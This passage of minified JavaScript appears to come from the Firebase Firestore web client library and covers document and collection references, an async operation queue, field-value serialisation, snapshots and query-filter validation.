1048576");this.cacheSizeBytes=t.cacheSizeBytes}this.experimentalForceLongPolling=!!t.experimentalForceLongPolling,this.experimentalAutoDetectLongPolling=!!t.experimentalAutoDetectLongPolling,this.useFetchStreams=!!t.useFetchStreams,bC("experimentalForceLongPolling",t.experimentalForceLongPolling,"experimentalAutoDetectLongPolling",t.experimentalAutoDetectLongPolling)}function MC(t,e){for(var n,r=[],i=2;i<arguments.length;i++)r[i-2]=arguments[i];if(t=ts(t),yC("collection","path",e),t instanceof CC)return wC(n=Ob.fromString.apply(Ob,Zi([e],r))),new RC(t,null,n);if(!(t instanceof AC||t instanceof RC))throw new ub(ab.INVALID_ARGUMENT,"Expected first argument to collection() to be a CollectionReference, a DocumentReference or FirebaseFirestore");return wC(n=Ob.fromString.apply(Ob,Zi([t.path],r)).child(Ob.fromString(e))),new RC(t.firestore,null,n)}function FC(t,e){for(var n,r=[],i=2;i<arguments.length;i++)r[i-2]=arguments[i];if(t=ts(t),yC("doc","path",e=1===arguments.length?mb.u():e),t instanceof CC)return _C(n=Ob.fromString.apply(Ob,Zi([e],r))),new AC(t,null,new $b(n));if(!(t instanceof AC||t instanceof RC))throw new ub(ab.INVALID_ARGUMENT,"Expected first argument to collection() to be a CollectionReference, a DocumentReference or FirebaseFirestore");return _C(n=t._path.child(Ob.fromString.apply(Ob,Zi([e],r)))),new AC(t.firestore,t instanceof RC?t.converter:null,new $b(n))}function jC(t,e){return t=ts(t),e=ts(e),(t instanceof AC||t instanceof RC)&&(e instanceof AC||e instanceof RC)&&t.firestore===e.firestore&&t.path===e.path&&t.converter===e.converter}function UC(t,e){return t=ts(t),e=ts(e),t instanceof NC&&e instanceof NC&&t.firestore===e.firestore&&uw(t._query,e._query)&&t.converter===e.converter}var qC=(Object.defineProperty(VC.prototype,"isShuttingDown",{get:function(){return this._c},enumerable:!1,configurable:!0}),VC.prototype.enqueueAndForget=function(t){this.enqueue(t)},VC.prototype.enqueueAndForgetEvenWhileRestricted=function(t){this.Ac(),this.Rc(t)},VC.prototype.enterRestrictedMode=function(t){this._c||(this._c=!0,this.Ec=t||!1,(t=WS())&&"function"==typeof t.removeEventListener&&t.removeEventListener("visibilitychange",this.Ic))},VC.prototype.enqueue=function(t){var e=this;if(this.Ac(),this._c)return new Promise(function(){});var n=new DT;return this.Rc(function(){return e._c&&e.Ec?Promise.resolve():(t().then(n.resolve,n.reject),n.promise)}).then(function(){return n.promise})},VC.prototype.enqueueRetryable=function(t){var e=this;this.enqueueAndForget(function(){return e.wc.push(t),e.bc()})},VC.prototype.bc=function(){return Yi(this,void 0,void 0,function(){var e,n=this;return Xi(this,function(t){switch(t.label){case 0:if(0===this.wc.length)return[3,5];t.label=1;case 1:return t.trys.push([1,3,,4]),[4,this.wc[0]()];case 2:return t.sent(),this.wc.shift(),this.Zi.reset(),[3,4];case 3:if(!HT(e=t.sent()))throw e;return fb("AsyncQueue","Operation failed with retryable error: "+e),[3,4];case 4:0<this.wc.length&&this.Zi.ji(function(){return n.bc()}),t.label=5;case 5:return[2]}})})},VC.prototype.Rc=function(t){var r=this,e=this.dc.then(function(){return r.gc=!0,t().catch(function(t){throw r.yc=t,r.gc=!1,pb("INTERNAL UNHANDLED ERROR: ",(n=(e=t).message||"",n=e.stack?e.stack.includes(e.message)?e.stack:e.message+"\n"+e.stack:n)),t;var e,n}).then(function(t){return r.gc=!1,t})});return this.dc=e},VC.prototype.enqueueAfterDelay=function(t,e,n){var r=this;this.Ac(),-1<this.Tc.indexOf(t)&&(e=0);n=k1.createAndSchedule(this,t,e,n,function(t){return r.vc(t)});return this.mc.push(n),n},VC.prototype.Ac=function(){this.yc&&vb()},VC.prototype.verifyOperationInProgress=function(){},VC.prototype.Pc=function(){return Yi(this,void 0,void 0,function(){var e;return Xi(this,function(t){switch(t.label){case 0:return[4,e=this.dc];case 1:t.sent(),t.label=2;case 2:if(e!==this.dc)return[3,0];t.label=3;case 3:return[2]}})})},VC.prototype.Vc=function(t){for(var e=0,n=this.mc;e<n.length;e++)if(n[e].timerId===t)return!0;return!1},VC.prototype.Sc=function(r){var i=this;return this.Pc().then(function(){i.mc.sort(function(t,e){return t.targetTimeMs-e.targetTimeMs});for(var t=0,e=i.mc;t<e.length;t++){var n=e[t];if(n.skipDelay(),"all"!==r&&n.timerId===r)break}return i.Pc()})},VC.prototype.Dc=function(t){this.Tc.push(t)},VC.prototype.vc=function(t){t=this.mc.indexOf(t);this.mc.splice(t,1)},VC);function VC(){var e=this;this.dc=Promise.resolve(),this.wc=[],this._c=!1,this.mc=[],this.yc=null,this.gc=!1,this.Ec=!1,this.Tc=[],this.Zi=new XS(this,"async_queue_retry"),this.Ic=function(){var t=WS();t&&fb("AsyncQueue","Visibility state changed to "+t.visibilityState),e.Zi.Gi()};var t=WS();t&&"function"==typeof t.addEventListener&&t.addEventListener("visibilitychange",this.Ic)}function BC(i){return function(){if("object"==typeof i&&null!==i)for(var t=i,e=0,n=["next","error","complete"];e<n.length;e++){var r=n[e];if(r in t&&"function"==typeof t[r])return 1}}()}var KC,WC=(GC.prototype.onProgress=function(t,e,n){this._progressObserver={next:t,error:e,complete:n}},GC.prototype.catch=function(t){return this._taskCompletionResolver.promise.catch(t)},GC.prototype.then=function(t,e){return this._taskCompletionResolver.promise.then(t,e)},GC.prototype._completeWith=function(t){this._updateProgress(t),this._progressObserver.complete&&this._progressObserver.complete(),this._taskCompletionResolver.resolve(t)},GC.prototype._failWith=function(t){this._lastProgress.taskState="Error",this._progressObserver.next&&this._progressObserver.next(this._lastProgress),this._progressObserver.error&&this._progressObserver.error(t),this._taskCompletionResolver.reject(t)},GC.prototype._updateProgress=function(t){this._lastProgress=t,this._progressObserver.next&&this._progressObserver.next(t)},GC),HC=(Gi(zC,KC=CC),zC.prototype._terminate=function(){return this._firestoreClient||YC(this),this._firestoreClient.terminate()},zC);function zC(t,e){var n=this;return(n=KC.call(this,t,e)||this).type="firestore",n._queue=new qC,n._persistenceKey="name"in t?t.name:"[DEFAULT]",n}function GC(){this._progressObserver={},this._taskCompletionResolver=new DT,this._lastProgress={taskState:"Running",totalBytes:0,totalDocuments:0,bytesLoaded:0,documentsLoaded:0}}function QC(t){return t._firestoreClient||YC(t),t._firestoreClient.verifyNotTerminated(),t._firestoreClient}function YC(t){var e,n,r,i=t._freezeSettings(),i=(e=t._databaseId,n=(null===(r=t._app)||void 0===r?void 0:r.options.appId)||"",r=t._persistenceKey,new rC(e,n,r,i.host,i.ssl,i.experimentalForceLongPolling,i.experimentalAutoDetectLongPolling,i.useFetchStreams));t._firestoreClient=new Uk(t._credentials,t._queue,i)}function XC(n,r,i){var t=this,o=new DT;return n.asyncQueue.enqueue(function(){return Yi(t,void 0,void 0,function(){var e;return Xi(this,function(t){switch(t.label){case 0:return t.trys.push([0,3,,4]),[4,Hk(n,i)];case 1:return t.sent(),[4,zk(n,r)];case 2:return t.sent(),o.resolve(),[3,4];case 3:if(!("FirebaseError"===(e=t.sent()).name?e.code===ab.FAILED_PRECONDITION||e.code===ab.UNIMPLEMENTED:!("undefined"!=typeof DOMException&&e instanceof DOMException)||22===e.code||20===e.code||11===e.code))throw e;return console.warn("Error enabling offline persistence. Falling back to persistence disabled: "+e),o.reject(e),[3,4];case 4:return[2]}})})}).then(function(){return o.promise})}function $C(t){if(t._initialized||t._terminated)throw new ub(ab.FAILED_PRECONDITION,"Firestore has already been started and persistence can no longer be enabled. You can only enable persistence before calling any other methods on a Firestore object.")}var JC=(cA.prototype.isEqual=function(t){return this._internalPath.isEqual(t._internalPath)},cA),ZC=(uA.fromBase64String=function(t){try{return new uA(Mb.fromBase64String(t))}catch(t){throw new ub(ab.INVALID_ARGUMENT,"Failed to construct data from Base64 string: "+t)}},uA.fromUint8Array=function(t){return new uA(Mb.fromUint8Array(t))},uA.prototype.toBase64=function(){return this._byteString.toBase64()},uA.prototype.toUint8Array=function(){return this._byteString.toUint8Array()},uA.prototype.toString=function(){return"Bytes(base64: "+this.toBase64()+")"},uA.prototype.isEqual=function(t){return this._byteString.isEqual(t._byteString)},uA),tA=function(t){this._methodName=t},eA=(Object.defineProperty(aA.prototype,"latitude",{get:function(){return this._lat},enumerable:!1,configurable:!0}),Object.defineProperty(aA.prototype,"longitude",{get:function(){return this._long},enumerable:!1,configurable:!0}),aA.prototype.isEqual=function(t){return this._lat===t._lat&&this._long===t._long},aA.prototype.toJSON=function(){return{latitude:this._lat,longitude:this._long}},aA.prototype._compareTo=function(t){return _b(this._lat,t._lat)||_b(this._long,t._long)},aA),nA=/^__.*__$/,rA=(sA.prototype.toMutation=function(t,e){return null!==this.fieldMask?new Ww(t,this.data,this.fieldMask,e,this.fieldTransforms):new Kw(t,this.data,e,this.fieldTransforms)},sA),iA=(oA.prototype.toMutation=function(t,e){return new Ww(t,this.data,this.fieldMask,e,this.fieldTransforms)},oA);function oA(t,e,n){this.data=t,this.fieldMask=e,this.fieldTransforms=n}function sA(t,e,n){this.data=t,this.fieldMask=e,this.fieldTransforms=n}function aA(t,e){if(!isFinite(t)||t<-90||90<t)throw new ub(ab.INVALID_ARGUMENT,"Latitude must be a number between -90 and 90, but was: "+t);if(!isFinite(e)||e<-180||180<e)throw new ub(ab.INVALID_ARGUMENT,"Longitude must be a number between -180 and 180, but was: "+e);this._lat=t,this._long=e}function uA(t){this._byteString=t}function cA(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];for(var n=0;n<t.length;++n)if(0===t[n].length)throw new ub(ab.INVALID_ARGUMENT,"Invalid field name at argument $(i + 1). Field names must not be empty.");this._internalPath=new xb(t)}function hA(t){switch(t){case 0:case 2:case 1:return 1;case 3:case 4:return;default:throw vb()}}var lA=(Object.defineProperty(dA.prototype,"path",{get:function(){return this.settings.path},enumerable:!1,configurable:!0}),Object.defineProperty(dA.prototype,"Nc",{get:function(){return this.settings.Nc},enumerable:!1,configurable:!0}),dA.prototype.xc=function(t){return new dA(Object.assign(Object.assign({},this.settings),t),this.databaseId,this.R,this.ignoreUndefinedProperties,this.fieldTransforms,this.fieldMask)},dA.prototype.kc=function(t){var e=null===(e=this.path)||void 0===e?void 0:e.child(t),e=this.xc({path:e,Fc:!1});return e.$c(t),e},dA.prototype.Oc=function(t){var e,t=null===(e=this.path)||void 0===e?void 0:e.child(t),t=this.xc({path:t,Fc:!1});return t.Cc(),t},dA.prototype.Mc=function(t){return this.xc({path:void 0,Fc:!0})},dA.prototype.Lc=function(t){return KA(t,this.settings.methodName,this.settings.Bc||!1,this.path,this.settings.qc)},dA.prototype.contains=function(e){return void 0!==this.fieldMask.find(function(t){return e.isPrefixOf(t)})||void 0!==this.fieldTransforms.find(function(t){return e.isPrefixOf(t.field)})},dA.prototype.Cc=function(){if(this.path)for(var t=0;t<this.path.length;t++)this.$c(this.path.get(t))},dA.prototype.$c=function(t){if(0===t.length)throw this.Lc("Document fields must not be empty");if(hA(this.Nc)&&nA.test(t))throw this.Lc('Document fields cannot begin and end with "__"')},dA),fA=(pA.prototype.Uc=function(t,e,n,r){return void 0===r&&(r=!1),new lA({Nc:t,methodName:e,qc:n,path:xb.emptyPath(),Fc:!1,Bc:r},this.databaseId,this.R,this.ignoreUndefinedProperties)},pA);function pA(t,e,n){this.databaseId=t,this.ignoreUndefinedProperties=e,this.R=n||HS(t)}function dA(t,e,n,r,i,o){this.settings=t,this.databaseId=e,this.R=n,this.ignoreUndefinedProperties=r,void 0===i&&this.Cc(),this.fieldTransforms=i||[],this.fieldMask=o||[]}function gA(t){var e=t._freezeSettings(),n=HS(t._databaseId);return new fA(t._databaseId,!!e.ignoreUndefinedProperties,n)}function vA(t,e,n,r,i,o){var s=t.Uc((o=void 0===o?{}:o).merge||o.mergeFields?2:0,e,n,i);UA("Data must be an object, but it was:",s,r);var a,u,r=FA(r,s);if(o.merge)a=new Lb(s.fieldMask),u=s.fieldTransforms;else if(o.mergeFields){for(var c=[],h=0,l=o.mergeFields;h<l.length;h++){var f=qA(e,l[h],n);if(!s.contains(f))throw new ub(ab.INVALID_ARGUMENT,"Field '"+f+"' is specified in your field mask but missing from your input data.");WA(c,f)||c.push(f)}a=new Lb(c),u=s.fieldTransforms.filter(function(t){return a.covers(t.field)})}else a=null,u=s.fieldTransforms;return new rA(new f_(r),a,u)}var yA,mA=(Gi(bA,yA=tA),bA.prototype._toFieldTransform=function(t){if(2!==t.Nc)throw 1===t.Nc?t.Lc(this._methodName+"() can only appear at the top level of your update data"):t.Lc(this._methodName+"() cannot be used with set() unless you pass {merge:true}");return t.fieldMask.push(t.path),null},bA.prototype.isEqual=function(t){return t instanceof bA},bA);function bA(){return null!==yA&&yA.apply(this,arguments)||this}function _A(t,e,n){return new lA({Nc:3,qc:e.settings.qc,methodName:t._methodName,Fc:n},e.databaseId,e.R,e.ignoreUndefinedProperties)}var wA,TA,IA,EA,SA=(Gi(OA,EA=tA),OA.prototype._toFieldTransform=function(t){return new xw(t.path,new bw)},OA.prototype.isEqual=function(t){return t instanceof OA},OA),kA=(Gi(PA,IA=tA),PA.prototype._toFieldTransform=function(t){var e=_A(this,t,!0),n=this.Kc.map(function(t){return MA(t,e)}),n=new _w(n);return new xw(t.path,n)},PA.prototype.isEqual=function(t){return this===t},PA),CA=(Gi(RA,TA=tA),RA.prototype._toFieldTransform=function(t){var e=_A(this,t,!0),n=this.Kc.map(function(t){return MA(t,e)}),n=new Sw(n);return new xw(t.path,n)},RA.prototype.isEqual=function(t){return this===t},RA),AA=(Gi(NA,wA=tA),NA.prototype._toFieldTransform=function(t){var e=new Nw(t.R,gw(t.R,this.Qc));return new xw(t.path,e)},NA.prototype.isEqual=function(t){return this===t},NA);function NA(t,e){var n=this;return(n=wA.call(this,t)||this).Qc=e,n}function RA(t,e){var n=this;return(n=TA.call(this,t)||this).Kc=e,n}function PA(t,e){var n=this;return(n=IA.call(this,t)||this).Kc=e,n}function OA(){return null!==EA&&EA.apply(this,arguments)||this}function DA(t,r,i,e){var o=t.Uc(1,r,i);UA("Data must be an object, but it was:",o,e);var s=[],a=f_.empty();Ab(e,function(t,e){var n=BA(r,t,i);e=ts(e);t=o.Oc(n);e instanceof mA?s.push(n):null!=(t=MA(e,t))&&(s.push(n),a.set(n,t))});e=new Lb(s);return new iA(a,e,o.fieldTransforms)}function xA(t,e,n,r,i,o){var s=t.Uc(1,e,n),a=[qA(e,r,n)],u=[i];if(o.length%2!=0)throw new ub(ab.INVALID_ARGUMENT,"Function "+e+"() needs to be called with an even number of arguments that alternate between field names and values.");for(var c=0;c<o.length;c+=2)a.push(qA(e,o[c])),u.push(o[c+1]);for(var h,l,f,p=[],d=f_.empty(),g=a.length-1;0<=g;--g)WA(p,a[g])||(h=a[g],l=ts(l=u[g]),f=s.Oc(h),l instanceof mA?p.push(h):null!=(f=MA(l,f))&&(p.push(h),d.set(h,f)));i=new Lb(p);return new iA(d,i,s.fieldTransforms)}function LA(t,e,n,r){return MA(n,t.Uc((r=void 0===r?!1:r)?4:3,e))}function MA(s,t){if(jA(s=ts(s)))return UA("Unsupported field value:",t,s),FA(s,t);if(s instanceof tA)return function(t,e){if(!hA(e.Nc))throw e.Lc(t._methodName+"() can only be used with update() and set()");if(!e.path)throw e.Lc(t._methodName+"() is not currently supported inside arrays");t=t._toFieldTransform(e);t&&e.fieldTransforms.push(t)}(s,t),null;if(void 0===s&&t.ignoreUndefinedProperties)return null;if(t.path&&t.fieldMask.push(t.path),s instanceof Array){if(t.settings.Fc&&4!==t.Nc)throw t.Lc("Nested arrays are not supported");return function(t){for(var e=[],n=0,r=0,i=s;r<i.length;r++){var o=MA(i[r],t.Mc(n));null==o&&(o={nullValue:"NULL_VALUE"}),e.push(o),n++}return{arrayValue:{values:e}}}(t)}return function(t,e){if(null===(t=ts(s)))return{nullValue:"NULL_VALUE"};if("number"==typeof t)return gw(e.R,t);if("boolean"==typeof t)return{booleanValue:t};if("string"==typeof t)return{stringValue:t};if(t instanceof Date){var n=Ib.fromDate(t);return{timestampValue:U0(e.R,n)}}if(t instanceof Ib)return n=new Ib(t.seconds,1e3*Math.floor(t.nanoseconds/1e3)),{timestampValue:U0(e.R,n)};if(t instanceof eA)return{geoPointValue:{latitude:t.latitude,longitude:t.longitude}};if(t instanceof ZC)return{bytesValue:q0(e.R,t._byteString)};if(t instanceof AC){var n=e.databaseId,r=t.firestore._databaseId;if(!r.isEqual(n))throw e.Lc("Document reference is for database "+r.projectId+"/"+r.database+" but should be for database "+n.projectId+"/"+n.database);return{referenceValue:B0(t.firestore._databaseId||e.databaseId,t._key.path)}}throw e.Lc("Unsupported field value: "+TC(t))}(0,t)}function FA(t,n){var r={};return Nb(t)?n.path&&0<n.path.length&&n.fieldMask.push(n.path):Ab(t,function(t,e){e=MA(e,n.kc(t));null!=e&&(r[t]=e)}),{mapValue:{fields:r}}}function jA(t){return!("object"!=typeof t||null===t||t instanceof Array||t instanceof Date||t instanceof Ib||t instanceof eA||t instanceof ZC||t instanceof AC||t instanceof tA)}function UA(t,e,n){if(!jA(n)||("object"!=typeof(r=n)||null===r||Object.getPrototypeOf(r)!==Object.prototype&&null!==Object.getPrototypeOf(r))){n=TC(n);throw"an object"===n?e.Lc(t+" a custom object"):e.Lc(t+" "+n)}var r}function qA(t,e,n){if((e=ts(e))instanceof JC)return e._internalPath;if("string"==typeof e)return BA(t,e);throw KA("Field path arguments must be of type string or FieldPath.",t,!1,void 0,n)}var VA=new RegExp("[~\\*/\\[\\]]");function BA(e,n,r){if(0<=n.search(VA))throw KA("Invalid field path ("+n+"). Paths must not contain '~', '*', '/', '[', or ']'",e,!1,void 0,r);try{return(new(JC.bind.apply(JC,Zi([void 0],n.split(".")))))._internalPath}catch(t){throw KA("Invalid field path ("+n+"). Paths must not be empty, begin with '.', end with '.', or contain '..'",e,!1,void 0,r)}}function KA(t,e,n,r,i){var o=r&&!r.isEmpty(),s=void 0!==i,e="Function "+e+"() called with invalid data";n&&(e+=" (via `toFirestore()`)");n="";return(o||s)&&(n+=" (found",o&&(n+=" in field "+r),s&&(n+=" in document "+i),n+=")"),new ub(ab.INVALID_ARGUMENT,(e+=". ")+t+n)}function WA(t,e){return t.some(function(t){return t.isEqual(e)})}var HA,zA=(Object.defineProperty(YA.prototype,"id",{get:function(){return this._key.path.lastSegment()},enumerable:!1,configurable:!0}),Object.defineProperty(YA.prototype,"ref",{get:function(){return new AC(this._firestore,this._converter,this._key)},enumerable:!1,configurable:!0}),YA.prototype.exists=function(){return null!==this._document},YA.prototype.data=function(){if(this._document){if(this._converter){var t=new GA(this._firestore,this._userDataWriter,this._key,this._document,null);return this._converter.fromFirestore(t)}return this._userDataWriter.convertValue(this._document.data.value)}},YA.prototype.get=function(t){if(this._document){t=this._document.data.field(XA("DocumentSnapshot.get",t));if(null!==t)return this._userDataWriter.convertValue(t)}},YA),GA=(Gi(QA,HA=zA),QA.prototype.data=function(){return HA.prototype.data.call(this)},QA);function QA(){return null!==HA&&HA.apply(this,arguments)||this}function YA(t,e,n,r,i){this._firestore=t,this._userDataWriter=e,this._key=n,this._document=r,this._converter=i}function XA(t,e){return"string"==typeof e?BA(t,e):(e instanceof JC?e:e._delegate)._internalPath}var $A,JA,ZA=(sN.prototype.isEqual=function(t){return this.hasPendingWrites===t.hasPendingWrites&&this.fromCache===t.fromCache},sN),tN=(Gi(oN,JA=zA),oN.prototype.exists=function(){return JA.prototype.exists.call(this)},oN.prototype.data=function(t){if(void 0===t&&(t={}),this._document){if(this._converter){var e=new eN(this._firestore,this._userDataWriter,this._key,this._document,this.metadata,null);return this._converter.fromFirestore(e,t)}return this._userDataWriter.convertValue(this._document.data.value,t.serverTimestamps)}},oN.prototype.get=function(t,e){if(void 0===e&&(e={}),this._document){t=this._document.data.field(XA("DocumentSnapshot.get",t));if(null!==t)return this._userDataWriter.convertValue(t,e.serverTimestamps)}},oN),eN=(Gi(iN,$A=tN),iN.prototype.data=function(t){return $A.prototype.data.call(this,t=void 0===t?{}:t)},iN),nN=(Object.defineProperty(rN.prototype,"docs",{get:function(){var e=[];return this.forEach(function(t){return e.push(t)}),e},enumerable:!1,configurable:!0}),Object.defineProperty(rN.prototype,"size",{get:function(){return this._snapshot.docs.size},enumerable:!1,configurable:!0}),Object.defineProperty(rN.prototype,"empty",{get:function(){return 0===this.size},enumerable:!1,configurable:!0}),rN.prototype.forEach=function(e,n){var r=this;this._snapshot.docs.forEach(function(t){e.call(n,new eN(r._firestore,r._userDataWriter,t.key,t,new ZA(r._snapshot.mutatedKeys.has(t.key),r._snapshot.fromCache),r.query.converter))})},rN.prototype.docChanges=function(t){t=!!(t=void 0===t?{}:t).includeMetadataChanges;if(t&&this._snapshot.excludesMetadataChanges)throw new ub(ab.INVALID_ARGUMENT,"To include metadata changes with your document changes, you must also pass { includeMetadataChanges:true } to onSnapshot().");return this._cachedChanges&&this._cachedChangesIncludeMetadataChanges===t||(this._cachedChanges=function(i,e){if(i._snapshot.oldDocs.isEmpty()){var n=0;return i._snapshot.docChanges.map(function(t){return{type:"added",doc:new eN(i._firestore,i._userDataWriter,t.doc.key,t.doc,new ZA(i._snapshot.mutatedKeys.has(t.doc.key),i._snapshot.fromCache),i.query.converter),oldIndex:-1,newIndex:n++}})}var o=i._snapshot.oldDocs;return i._snapshot.docChanges.filter(function(t){return e||3!==t.type}).map(function(t){var e=new eN(i._firestore,i._userDataWriter,t.doc.key,t.doc,new ZA(i._snapshot.mutatedKeys.has(t.doc.key),i._snapshot.fromCache),i.query.converter),n=-1,r=-1;return 0!==t.type&&(n=o.indexOf(t.doc.key),o=o.delete(t.doc.key)),1!==t.type&&(r=(o=o.add(t.doc)).indexOf(t.doc.key)),{type:function(t){switch(t){case 0:return"added";case 2:case 3:return"modified";case 1:return"removed";default:return vb()}}(t.type),doc:e,oldIndex:n,newIndex:r}})}(this,t),this._cachedChangesIncludeMetadataChanges=t),this._cachedChanges},rN);function rN(t,e,n,r){this._firestore=t,this._userDataWriter=e,this._snapshot=r,this.metadata=new ZA(r.hasPendingWrites,r.fromCache),this.query=n}function iN(){return null!==$A&&$A.apply(this,arguments)||this}function oN(t,e,n,r,i,o){var s=this;return(s=JA.call(this,t,e,n,r,o)||this)._firestore=t,s._firestoreImpl=t,s.metadata=i,s}function sN(t,e){this.hasPendingWrites=t,this.fromCache=e}function aN(t,e){return t instanceof tN&&e instanceof tN?t._firestore===e._firestore&&t._key.isEqual(e._key)&&(null===t._document?null===e._document:t._document.isEqual(e._document))&&t._converter===e._converter:t instanceof nN&&e instanceof nN&&t._firestore===e._firestore&&UC(t.query,e.query)&&t.metadata.isEqual(e.metadata)&&t._snapshot.isEqual(e._snapshot)}function uN(t){if(ew(t)&&0===t.explicitOrderBy.length)throw new ub(ab.UNIMPLEMENTED,"limitToLast() queries require specifying at least one orderBy() clause")}G=function(){};function cN(t){for(var e=[],n=1;n<arguments.length;n++)e[n-1]=arguments[n];for(var r=0,i=e;r<i.length;r++)t=i[r]._apply(t);return t}var hN,lN,fN,pN,dN,gN=(Gi(EN,dN=G),EN.prototype._apply=function(t){var e=gA(t.firestore),e=function(t,e,n,r,i,o){if(r.isKeyField()){if("array-contains"===i||"array-contains-any"===i)throw new ub(ab.INVALID_ARGUMENT,"Invalid Query. You can't perform '"+i+"' queries on FieldPath.documentId().");if("in"===i||"not-in"===i){CN(o,i);for(var s=[],a=0,u=o;a<u.length;a++){var c=u[a];s.push(kN(n,t,c))}h={arrayValue:{values:s}}}else h=kN(n,t,o)}else"in"!==i&&"not-in"!==i&&"array-contains-any"!==i||CN(o,i),h=LA(e,"where",o,"in"===i||"not-in"===i);var h=T_.create(r,i,h);return function(t,e){if(e.g()){var n=rw(t);if(null!==n&&!n.isEqual(e.field))throw new ub(ab.INVALID_ARGUMENT,"Invalid query. All where filters with an inequality (<, <=, !=, not-in, >, or >=) must be on the same field. But you have inequality filters on '"+n.toString()+"' and '"+e.field.toString()+"'");n=nw(t);null!==n&&AN(0,e.field,n)}t=function(t,e){for(var n=0,r=t.filters;n<r.length;n++){var i=r[n];if(0<=e.indexOf(i.op))return i.op}return null}(t,function(){switch(e.op){case"!=":return["!=","not-in"];case"array-contains":return["array-contains","array-contains-any","not-in"];case"in":return["array-contains-any","in","not-in"];case"array-contains-any":return["array-contains","array-contains-any","in","not-in"];case"not-in":return["array-contains","array-contains-any","in","not-in","!="];default:return[]}}());if(null!==t)throw t===e.op?new ub(ab.INVALID_ARGUMENT,"Invalid query. You cannot use more than one '"+e.op.toString()+"' filter."):new ub(ab.INVALID_ARGUMENT,"Invalid query. You cannot use '"+e.op.toString()+"' filters with '"+t.toString()+"' filters.")}(t,h),h}(t._query,e,t.firestore._databaseId,this.jc,this.Wc,this.Gc);return new NC(t.firestore,t.converter,(t=t._query,e=t.filters.concat([e]),new $_(t.path,t.collectionGroup,t.explicitOrderBy.slice(),e,t.limit,t.limitType,t.startAt,t.endAt)))},EN),vN=(Gi(IN,pN=G),IN.prototype._apply=function(t){var e=function(t,e,n){if(null!==t.startAt)throw new ub(ab.INVALID_ARGUMENT,"Invalid query. You must not call startAt() or startAfter() before calling orderBy().");if(null!==t.endAt)throw new ub(ab.INVALID_ARGUMENT,"Invalid query. You must not call endAt() or endBefore() before calling orderBy().");var r=new Q_(e,n);return e=r,null!==nw(n=t)||null!==(t=rw(n))&&AN(0,t,e.field),r}(t._query,this.jc,this.zc);return new NC(t.firestore,t.converter,(t=t._query,e=t.explicitOrderBy.concat([e]),new $_(t.path,t.collectionGroup,e,t.filters.slice(),t.limit,t.limitType,t.startAt,t.endAt)))},IN),yN=(Gi(TN,fN=G),TN.prototype._apply=function(t){return new NC(t.firestore,t.converter,aw(t._query,this.Hc,this.Jc))},TN),mN=(Gi(wN,lN=G),wN.prototype._apply=function(t){var e=SN(t,this.type,this.Yc,this.Xc);return new NC(t.firestore,t.converter,(t=t._query,e=e,new $_(t.path,t.collectionGroup,t.explicitOrderBy.slice(),t.filters.slice(),t.limit,t.limitType,e,t.endAt)))},wN),bN=(Gi(_N,hN=G),_N.prototype._apply=function(t){var e=SN(t,this.type,this.Yc,this.Xc);return new NC(t.firestore,t.converter,(t=t._query,e=e,new $_(t.path,t.collectionGroup,t.explicitOrderBy.slice(),t.filters.slice(),t.limit,t.limitType,t.startAt,e)))},_N);function _N(t,e,n){var r=this;return(r=hN.call(this)||this).type=t,r.Yc=e,r.Xc=n,r}function wN(t,e,n){var r=this;return(r=lN.call(this)||this).type=t,r.Yc=e,r.Xc=n,r}function TN(t,e,n){var r=this;return(r=fN.call(this)||this).type=t,r.Hc=e,r.Jc=n,r}function IN(t,e){var n=this;return(n=pN.call(this)||this).jc=t,n.zc=e,n.type="orderBy",n}function EN(t,e,n){var r=this;return(r=dN.call(this)||this).jc=t,r.Wc=e,r.Gc=n,r.type="where",r}function SN(t,c,e,n){if(e[0]=ts(e[0]),e[0]instanceof zA)return function(t,e,n,r){if(!n)throw new ub(ab.NOT_FOUND,"Can't use a DocumentSnapshot that doesn't exist for "+c+"().");for(var i=[],o=0,s=ow(t);o<s.length;o++){var a=s[o];if(a.field.isKeyField())i.push(o_(e,n.key));else{var u=n.data.field(a.field);if(zb(u))throw new ub(ab.INVALID_ARGUMENT,'Invalid query. You are trying to start or end a query using a document for which the field "'+a.field+'" is an uncommitted server timestamp. (Since the value of this field is unknown, you cannot start/end a query with it.)');if(null===u){a=a.field.canonicalString();throw new ub(ab.INVALID_ARGUMENT,"Invalid query. You are trying to start or end a query using a document for which the field '"+a+"' (used as the orderBy) does not exist.")}i.push(u)}}return new B_(i,r)}(t._query,t.firestore._databaseId,e[0]._document,n);var r=gA(t.firestore);return function(t,e,n,r,i,o){var s=t.explicitOrderBy;if(i.length>s.length)throw new ub(ab.INVALID_ARGUMENT,"Too many arguments provided to "+r+"(). The number of arguments must be less than or equal to the number of orderBy() clauses");for(var a=[],u=0;u<i.length;u++){var c=i[u];if(s[u].field.isKeyField()){if("string"!=typeof c)throw new ub(ab.INVALID_ARGUMENT,"Invalid query. Expected a string for document ID in "+r+"(), but got a "+typeof c);if(!iw(t)&&-1!==c.indexOf("/"))throw new ub(ab.INVALID_ARGUMENT,"Invalid query. When querying a collection and ordering by FieldPath.documentId(), the value passed to "+r+"() must be a plain document ID, but '"+c+"' contains a slash.");var h=t.path.child(Ob.fromString(c));if(!$b.isDocumentKey(h))throw new ub(ab.INVALID_ARGUMENT,"Invalid query. When querying a collection group and ordering by FieldPath.documentId(), the value passed to "+r+"() must result in a valid document path, but '"+h+"' is not because it contains an odd number of segments.");h=new $b(h);a.push(o_(e,h))}else{c=LA(n,r,c);a.push(c)}}return new B_(a,o)}(t._query,t.firestore._databaseId,r,c,e,n)}function kN(t,e,n){if("string"==typeof(n=ts(n))){if(""===n)throw new ub(ab.INVALID_ARGUMENT,"Invalid query. When querying with FieldPath.documentId(), you must provide a valid document ID, but it was an empty string.");if(!iw(e)&&-1!==n.indexOf("/"))throw new ub(ab.INVALID_ARGUMENT,"Invalid query. When querying a collection by FieldPath.documentId(), you must provide a plain document ID, but '"+n+"' contains a '/' character.");e=e.path.child(Ob.fromString(n));if(!$b.isDocumentKey(e))throw new ub(ab.INVALID_ARGUMENT,"Invalid query. When querying a collection group by FieldPath.documentId(), the value provided must result in a valid document path, but '"+e+"' is not because it has an odd number of segments ("+e.length+").");return o_(t,new $b(e))}if(n instanceof AC)return o_(t,n._key);throw new ub(ab.INVALID_ARGUMENT,"Invalid query. When querying with FieldPath.documentId(), you must provide a valid string or a DocumentReference, but it was: "+TC(n)+".")}function CN(t,e){if(!Array.isArray(t)||0===t.length)throw new ub(ab.INVALID_ARGUMENT,"Invalid Query. A non-empty array is required for '"+e.toString()+"' filters.");if(10<t.length)throw new ub(ab.INVALID_ARGUMENT,"Invalid Query. 